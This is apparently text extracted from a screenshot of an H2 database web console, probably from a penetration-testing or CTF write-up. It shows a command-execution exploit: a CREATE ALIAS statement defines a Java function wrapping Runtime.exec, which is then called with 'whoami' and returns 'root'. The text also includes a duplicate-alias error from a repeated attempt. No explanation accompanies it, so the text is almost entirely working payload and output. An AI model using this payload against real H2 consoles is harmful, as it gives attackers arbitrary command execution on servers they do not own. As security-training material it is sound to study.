 jdbc:h2:~/oldboy
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : ""; }$$;
CALL SHELLEXEC('whoami')
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : ""; }$$;
Function alias "SHELLEXEC" already exists; SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : ""; }$$ [90076-196] 90076/90076 (Help)
CALL SHELLEXEC('whoami');
PUBLIC.SHELLEXEC('whoami')
root
(1 row, 6 ms)